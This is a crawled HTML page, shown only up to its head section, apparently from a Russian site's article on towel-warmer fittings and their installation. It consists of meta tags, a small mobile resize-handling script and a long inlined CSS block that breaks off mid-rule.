

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indclimat.ru/ustanovka-i-podklyuchenie-polotentsesushitelya-razbor-tehnologii-provedeniya-rabot/
body_size: 55858
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#0d76a6"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Фитинги для полотенцесушителя: виды, способы крепления, установка своими руками</title><style id="rocket-critical-css">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}article,aside,header,section{display:block}*{padding:0;margin:0}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}ol,ul{list-style:none}img{border:0;-ms-interpolation-mode:bicubic}form{margin:0}button,input,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;-ms-touch-action:none;touch-action:none;z-index:9500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp::after,.pswp::before{content:' ';display:table}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0;-webkit-backface-visibility:hidden}.pswp__container{-webkit-touch-callout:none}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__caption .pswp__caption__center{text-align:center}.pswp button.pswp__button{height:43px;background:0 0!important;font-family:icomoon-the7-font;font-size:16px;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;color:#fff;opacity:.5}.pswp button.pswp__button--close{font-size:21px}.pswp__button--close:before{content:"\eb00"}.pswp__button--share:before{content:"\ea04"}.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{top:0}.pswp .pswp__button--arrow--left:before{content:"\f052"!important;background:0 0!important}.pswp .pswp__button--arrow--right:before{content:"\f053"!important;background:0 0!important}.pswp .pswp__share-tooltip{border-radius:0}.pswp__share-tooltip:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#FFF}.pswp__button{position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{width:44px;height:44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px}.pswp__button--arrow--right:before{left:0;right:6px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{min-width:150px;z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#CCC}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.page-inner{-ms-grid-column:1;-ms-grid-row:2;grid-area:page-inner}#main-slideshow,.photo-scroller{-ms-grid-column:1;-ms-grid-row:2;grid-area:slider}.masthead{-ms-grid-column:1;-ms-grid-row:1;grid-area:header}.side-header-v-stroke.masthead,.side-header.masthead{-ms-grid-column:1;grid-area:header-side}.checkout-page-title{grid-area:checkout;-ms-grid-column:1;-ms-grid-row:4}.page-title{-ms-grid-column:1;-ms-grid-row:3;grid-area:title}.fancy-header{-ms-grid-column:1;-ms-grid-row:3;grid-area:fancyheader}.elementor-location-header{grid-area:elementor-header}#main{-ms-grid-column:1;-ms-grid-row:5;grid-area:main}.footer{-ms-grid-column:1;-ms-grid-row:6;grid-area:footer}.responsive-off .sidebar{grid-area:sidebar;-ms-grid-row:1}.responsive-off .content{grid-area:content;-ms-grid-row:1}.content,.sidebar,.wf-wrap{box-sizing:border-box}.wf-wrap{max-width:100%;padding:0 44px;margin:0 auto}.page-title .hgroup{overflow:hidden}.breadcrumbs li:first-child:before{content:""}.breadcrumbs li:before{position:absolute;left:0;top:0;width:15px;height:13px;content:"/";opacity:.5;text-align:left;z-index:3}.breadcrumbs li:before{opacity:1}.page-title{display:-ms-flexbox;display:-ms-flex;display:flex}.page-title-head{max-width:100%}.page-title .wf-wrap{position:relative}.page-title .wf-wrap:after{position:absolute;width:100%;bottom:0;content:""}.page-title.gradient-bg .wf-wrap:after{display:none}.page-title>.wf-wrap{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;box-sizing:border-box}.title-center>.wf-wrap{-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:column wrap;flex-flow:column wrap}.title-center h1{text-align:center}.page-title h1{margin:0}.breadcrumbs{list-style:none}.page-title.title-center .breadcrumbs{text-align:center}.breadcrumbs li{position:relative;display:inline-block;padding-left:12px;margin-left:8px}.breadcrumbs li:first-child{padding-left:0;margin-left:0;background:0 0!important}.breadcrumbs li a{color:inherit}.breadcrumbs a{text-decoration:none}.post{position:relative}.post:after,.post:before{content:"";display:table;clear:both}.post .alignleft{margin-bottom:20px}.fancy-date a{position:absolute;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;top:10px;right:10px;z-index:30;box-sizing:border-box;text-decoration:none;background:#fff}.circle-fancy-style .fancy-date a{-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;border-radius:50%;padding:0 8px;min-width:63px;min-height:63px}.fancy-date a *{color:#222}.circle-fancy-style .fancy-date a .entry-date:after,.circle-fancy-style .fancy-date a .entry-year{display:none}.fancy-date a .entry-date,.fancy-date a .entry-month{position:relative}.fancy-date a .entry-date:after,.fancy-date a .entry-month:after{position:absolute;height:2px;content:""}.circle-fancy-style .fancy-date a .entry-date:after,.circle-fancy-style .fancy-date a .entry-month:after{left:0;bottom:-2px;width:100%}.fancy-date .entry-month,.fancy-date .entry-year{font:700 11px/19px Arial,Verdana,sans-serif}.circle-fancy-style .fancy-date .entry-month,.circle-fancy-style .fancy-date .entry-year{text-transform:uppercase}.circle-fancy-style .fancy-date .entry-month{margin-bottom:2px}.fancy-date .entry-date{font:700 24px/29px Arial,Verdana,sans-serif}.single .content>.post{margin-bottom:50px}.single .post:not(.type-event) .post-thumbnail{position:relative;margin-bottom:45px;line-height:0}.single .post:not(.type-event) .post-thumbnail img{width:100%}.single .entry-content{margin-bottom:50px}.comment-reply-title #cancel-comment-reply-link{display:inline-block;float:none;padding-left:15px;text-align:center}#respond #submit{display:none}#commentform textarea{width:100%;margin:0 0 10px}.sidebar{position:relative;z-index:9}.sidebar .sidebar-content{box-sizing:border-box}.sidebar-right .wf-wrap:after,.sidebar-right .wf-wrap:before{content:"";display:table}.sidebar .widget,.sidebar-content .widget{padding:0;margin-bottom:-10px}.sidebar .widget-divider-off .widget,.sidebar-content.widget-divider-off .widget{border-top:none}.sidebar:not(.solid-bg):not(.bg-under-widget) .widget:first-child{padding-top:0}.sidebar .widget:first-child,.sidebar-content .widget:first-child{border-top:none}.widget:after,.widget:before{content:"";display:table;clear:both}.widget-title{margin-bottom:15px;clear:both}.textwidget{margin-bottom:10px}.textwidget a{text-decoration:none}.textwidget img{max-width:100%;height:auto}.textwidget *{max-width:100%}body{overflow-x:hidden}h1{margin-bottom:10px;clear:both}h3 a{text-decoration:none}p{margin-bottom:10px}a{text-decoration:underline}.content ul{margin:0 0 10px 20px}.content ul{list-style:disc}.post img,img[class*=align]{max-width:100%;height:auto}.alignleft{float:left;margin:0 30px 10px 0}.assistive-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}#page{position:relative;overflow:hidden}.main-gradient{display:none}#main{padding:50px 0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}#page .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}textarea:not(.elementor-field){margin-bottom:10px;border-style:solid;box-sizing:border-box}input[type=text],textarea{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;outline:0}#cancel-comment-reply-link{position:relative;float:right;padding:0 15px 0 0}#cancel-comment-reply-link:before{display:block;position:absolute;top:50%;right:0;margin-top:-5px;width:10px;font-family:icomoon-the7-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:10px;line-height:1;content:"\eb01"}input[type=submit]{position:relative;display:inline-block;text-decoration:none;white-space:nowrap}.btn-flat input[type=submit]:not([name=update_cart]):after{position:absolute;display:block;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit}.fancy-date a>span{display:block}.fancy-categories{position:absolute;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;z-index:30;top:10px;left:10px}.fancy-categories a{padding:2px 9px 1px;margin:0 0 2px;text-decoration:none;background-color:rgba(0,0,0,.75);color:#fff}.fancy-categories *{font:700 12px/22px Arial,Verdana,sans-serif}.dt-text-title{grid-area:header;max-width:100%}@media all and (-ms-high-contrast:none){.popup-search-wrap{box-shadow:0 0 4px rgba(0,0,0,.2)}}.dt-text-desc{grid-area:desc;max-width:100%}.icon-with-text-shortcode .text-icon{grid-area:icon;text-decoration:none}.icon-with-text-shortcode .default-btn-shortcode{justify-self:start;grid-area:button}.masthead{position:relative;z-index:102;box-sizing:border-box}.masthead:not(.side-header){display:-ms-flexbox;-ms-flex-direction:column}.top-bar{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;margin-top:0;box-sizing:border-box}.top-bar-bg,.top-bar:after{position:absolute;bottom:0;left:0;width:100%;height:100%;content:"";box-sizing:content-box}.top-bar:after{height:1px}.top-bar-bg,.top-bar.full-width-line:after{padding:0 1000px;margin-left:-1000px}.top-bar>.mini-widgets{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex:1 1 auto;flex:1 1 auto;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-ms-flex-flow:row wrap;flex-flow:row wrap}.top-bar .mini-widgets.right-widgets,.top-bar .mini-widgets:last-child{-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.top-bar *{font-size:inherit;line-height:inherit}.top-bar.top-bar-empty{position:absolute;visibility:hidden;opacity:0}.branding{line-height:0;font-size:0}.branding>a{display:block}.branding a img,.branding img{max-width:100%;height:auto}.branding .mobile-logo{display:none}.masthead .mini-widgets>*{display:inline-block;margin-left:10px;margin-right:10px}.masthead:not(.side-header) .mini-widgets>:first-child{margin-left:0}.masthead:not(.side-header) .mini-widgets>:last-child{margin-right:0}.masthead .mini-search{position:relative;display:inline-block;vertical-align:middle;z-index:10;max-width:100%}.popup-search .popup-search-wrap{background:#fff}.popup-search .popup-search-wrap:before{border-bottom-color:#fff}.searchform{position:relative;z-index:3;max-width:100%}.searchform .field{max-width:100%;border-style:solid;box-sizing:border-box}.popup-search-wrap{padding:10px;position:absolute;right:-10px;top:38px;visibility:hidden;-webkit-filter:drop-shadow(0 0 4px rgba(0,0,0,.2));filter:drop-shadow(0 0 4px rgba(0,0,0,.2));-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.popup-search-wrap:before{position:absolute;top:-7px;right:20px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:7px solid red;content:''}.popup-search-wrap .search-icon{position:absolute;top:0;right:20px;height:100%}.mini-search input[type=text]{margin-bottom:0}.popup-search .searchform .submit{border:none;background-color:transparent;text-decoration:none}.mini-search .submit{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;border:none;background-color:transparent;text-decoration:none}.mini-search .search-icon{text-decoration:none;background-repeat:no-repeat;background-position:center center}.mini-search .search-icon{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.masthead .mini-search .searchsubmit{display:none}#page .mini-icon-off,#page .mini-icon-off:before{background:0 0!important;padding-left:0}.dt-close-mobile-menu-icon{position:relative}.dt-close-mobile-menu-icon:after,.dt-close-mobile-menu-icon:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit;box-sizing:border-box}.dt-close-mobile-menu-icon:after{opacity:0}.dt-close-mobile-menu-icon:before{opacity:1}.main-nav>li{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex}.main-nav>li>a{text-decoration:none}.main-nav>li>a{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.menu-text{display:block}.top-header .main-nav .menu-text:after{position:absolute;top:50%;margin-top:-4px;right:0;width:8px;height:8px}.l-to-r-line>li>a>span{position:relative;display:block}.sub-nav{position:absolute;visibility:hidden;z-index:200;top:100%;left:0;width:240px;opacity:0}.sub-nav{padding:0;box-shadow:0 0 4px rgba(0,0,0,.2);box-sizing:border-box}.sub-nav>li{position:relative;display:block;box-sizing:border-box}.sub-nav li:first-child:before{display:none}.sub-nav>li>a{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-align-content:center;align-content:center;-ms-flex-line-pack:center;text-decoration:none}.sub-nav li a{box-sizing:border-box}.dt-mobile-header .sub-nav>li,.mobile-main-nav>li{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt-mobile-header .mobile-main-nav>li>.sub-nav{position:relative;display:none;top:0;left:0;width:100%;padding:0;visibility:visible;opacity:1;z-index:auto}.mobile-main-nav .sub-nav{background:0 0;box-shadow:none}.dt-mobile-header{position:fixed;top:0;height:100%;min-height:100%;width:500px;max-width:100%;z-index:9602;box-sizing:border-box;background-color:grey;transform:translate3d(-100%,0,0);overflow:hidden}.right-mobile-menu .dt-mobile-header{right:0;transform:translate3d(100%,0,0)}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar{width:13px}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-thumb{border-radius:10px;background-color:#1ebac8;border:4px solid #fff;box-sizing:border-box}.mobile-mini-widgets-in-menu{display:none}.mobile-mini-widgets-in-menu{padding:30px 0}.mobile-main-nav{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex:10 1 auto;flex:10 1 auto}.mobile-main-nav>li{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex}.mobile-menu-show-divider .mobile-main-nav>li:before{content:"";position:absolute;top:-.5px;height:0;width:100%;max-width:100%;left:0}.mobile-menu-show-divider .mobile-main-nav>li:first-child:before{display:none}.mobile-main-nav>li>a{text-decoration:none;position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;padding:10px 30px 10px 0;-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.mobile-main-nav .sub-nav{margin-left:20px}#page #mobile-menu .sub-nav li{padding:0;width:100%}#page .mobile-main-nav .sub-nav{width:100%}.mobile-main-nav .sub-nav>li>a{padding:10px 30px 10px 0;margin:0;-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.dt-close-mobile-menu-icon{display:-ms-inline-flexbox;display:-ms-inline-flex;display:inline-flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;position:absolute;top:0;z-index:9999;opacity:0;min-width:12px;min-height:12px}.dt-close-mobile-menu-icon .close-line-wrap{position:relative;width:22px;height:100%}.fade-medium-mobile-menu-close-icon .dt-close-mobile-menu-icon .close-line-wrap{width:20px;height:20px}.dt-close-mobile-menu-icon span{position:relative;display:block;margin:0;z-index:2}.dt-close-mobile-menu-icon .close-line{display:inline-block;transform-origin:50% 50%;width:22px;height:2px;position:absolute;left:0;content:''}.fade-medium-mobile-menu-close-icon .dt-close-mobile-menu-icon .close-line{width:20px;top:50%;margin-top:-1px}.dt-close-mobile-menu-icon .close-line:nth-child(2){display:none}.dt-close-mobile-menu-icon .close-line:after,.dt-close-mobile-menu-icon .close-line:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit;box-sizing:border-box}.dt-close-mobile-menu-icon .close-line:after{opacity:0}.dt-close-mobile-menu-icon .close-line:before{opacity:1}.dt-close-mobile-menu-icon .close-line:first-child{transform:rotate3d(0,0,1,45deg)}.dt-close-mobile-menu-icon .close-line:last-child{transform:rotate3d(0,0,1,-45deg)}img.lazy-load{opacity:0}.scroll-top{position:fixed;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;right:10px;bottom:10px;width:40px;height:40px;opacity:0;z-index:-1;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";text-decoration:none;background-color:#000;background-color:rgba(0,0,0,.2)}.scroll-top:before{content:"\f0290";font-family:icomoon-the7-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:20px;line-height:1;color:#fff}@font-face{font-family:icomoon-the7-font;src:url(https://indclimat.ru/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.ttf?wi57p5) format('truetype'),url(https://indclimat.ru/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.woff?wi57p5) format('woff');font-weight:400;font-style:normal}[class*=the7-mw-],[class^=the7-mw-]{font-family:icomoon-the7-font!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=the7-mw-]:before,[class^=the7-mw-]:before{font-family:inherit!important;margin:0!important}.the7-mw-icon-search-bold:before{content:"\ec051"}.masthead:not(.side-header){max-width:100%}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon){box-sizing:border-box}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.masthead:not(.side-header):not(.mixed-header){display:-ms-flexbox;-ms-flex-direction:column;-ms-align-content:space-between;align-content:space-between;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.masthead:not(.side-header):not(.mixed-header) .top-bar,.masthead:not(.side-header):not(.mixed-header) .header-bar{width:100%}.masthead .header-bar{box-sizing:border-box}}.masthead:not(.side-header) .header-bar{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-align-content:stretch;align-content:stretch;-ms-flex-line-pack:stretch;-ms-flex-pack:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}.masthead:not(.side-header) .main-nav{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center}.masthead:not(.side-header).full-height .main-nav{-ms-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-align-content:stretch;align-content:stretch}.masthead:not(.side-header).full-height .header-bar .main-nav>li>a,.masthead:not(.side-header) .header-bar .main-nav>li>a{display:flex;display:-ms-flexbox;display:-ms-flex;-ms-align-content:center;align-content:center;-ms-flex-line-pack:stretch}.masthead:not(.side-header).full-height .main-nav>li>a{-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.inline-header .header-bar{-ms-flex-flow:row nowrap;flex-flow:row nowrap}.inline-header .branding,.inline-header .header-bar>.mini-widgets{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.inline-header.right .main-nav{-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.inline-header.right .main-nav{-ms-flex-pack:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}:root{--the7-base-border-radius:2px;--the7-accent-color:#0d76a6;--the7-accent-gradient:135deg, #0d76a6 30%, #13a8c6 100%;--the7-title-color:#333333;--the7-filter-pointer-border-width:2px;--the7-filter-pointer-bg-radius:100px;--the7-general-border-radius:2px;--the7-text-big-line-height:27px;--the7-text-big-font-size:15px;--the7-button-normal-bg-color:#0d76a6;--the7-button-hover-bg-color:#1083b8}html,body{font:normal 15px / 27px "Roboto",Helvetica,Arial,Verdana,sans-serif;word-spacing:normal;color:#85868c}#main .wf-wrap,.page-title .wf-wrap{padding:0 50px 0 50px}.masthead:not(.side-header):not(.side-header-menu-icon) .header-bar{max-width:calc(1300px - 50px - 50px);margin:0 auto}.page-title .wf-wrap:after{width:calc(1300px - 50px - 50px);max-width:calc(100% - 50px - 50px)}.sidebar-right .sidebar{margin-right:0;margin-left:0}.text-small{font-size:13px;line-height:23px}h1{color:#333333;font:normal 700 44px / 54px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}@media (max-width:1050px){h1{font-size:34px}}@media (max-width:778px){h1{font-size:34px}}h1.entry-title{color:#333333;font:normal 700 34px / 44px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}h1,h3 a,h1.entry-title{color:#333333}a{color:#0d76a6}#main>.wf-wrap{width:1300px}#main{padding:70px 0 70px 0}#main>.wf-wrap{padding:0 50px 0 50px}body{background:#f7f7f7 url(https://indclimat.ru/wp-content/themes/dt-the7/images/backgrounds/patterns/full/poly.png) repeat fixed left top;background-size:auto}#page{background:#ffffff none repeat center top;background-size:auto}textarea,#mobile-menu{border-radius:2px}.top-bar-bg{background:rgba(26,28,32,0) none repeat center center}.top-bar.full-width-line:after{border-bottom:1px solid rgba(255,255,255,0.12)}.top-bar{min-height:36px;padding:7px 100px 7px 100px}.masthead:not(.side-header):not(.side-header-menu-icon) .top-bar{max-width:calc(1300px);margin:0 auto}.top-bar{color:#ffffff}.branding>a{padding:0px 50px 0px 50px}.mini-search input.field{font:14px / 18px "Roboto",Helvetica,Arial,Verdana,sans-serif;min-height:34px;height:auto;line-height:34px;width:200px;border-width:0px;border-color:#e2e2e2;border-radius:0px;background:#f4f4f4;padding:0 12px 0 12px}.mini-search .searchform:not(.search-icon-disabled) input.field{padding-right:12px}.mini-search .search-icon i{color:#aaaaaa}.searchform input::-moz-placeholder{color:#aaaaaa!important;opacity:1}.searchform input[type=text]{color:#aaaaaa}.mini-search .search-icon{right:12px}.mini-search .search-icon i{font-size:16px}.popup-search .search-icon{right:22px}.masthead .popup-search .popup-search-wrap{top:calc(100% + 10px)}.masthead .mini-search input[type="text"]::-moz-placeholder{color:#333333}.mini-search .submit{font:normal 500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;color:#ffffff}.mini-search .search-icon{color:#aaaaaa}.main-nav>li>a{margin:5px 15px 5px 15px;padding:5px 0px 5px 0px}.top-header .outside-item-remove-margin.main-nav>li:first-child>a{margin-left:0}.top-header .outside-item-remove-margin.main-nav>li:last-child>a{margin-right:0}.main-nav>li>a .menu-text{font:normal 700 15px / 19px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.main-nav>li:not(.wpml-ls-item)>a .menu-text{color:#0c0c0c}.main-nav>li:not(.wpml-ls-item)>a{color:#0c0c0c}li:not(.dt-mega-menu) .sub-nav{width:280px}.sub-nav{background-color:#ffffff;padding:10px 10px 10px 10px}.main-nav .sub-nav>li>a .menu-text{font:500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.main-nav .sub-nav>li:not(.wpml-ls-item)>a .menu-text{color:#333333}.main-nav .sub-nav>li:not(.wpml-ls-item)>a{color:#333333}.main-nav .sub-nav>li>a{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px}.dt-mobile-header{background-color:#1a1c20;width:300px}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.2);border-color:#1a1c20}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-track{background-color:#1a1c20}.right-mobile-menu-close-icon .dt-close-mobile-menu-icon{right:0}.mobile-main-nav>li>a{padding:11.7px 25px 11.7px 0}.mobile-menu-show-divider .mobile-main-nav>li>a{padding:17.1px 25px 17.1px 0}.mobile-main-nav>li>.sub-nav:last-child{margin-bottom:17px}.mobile-main-nav li>a .menu-text{font:700 18px / 22px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:uppercase}.mobile-main-nav 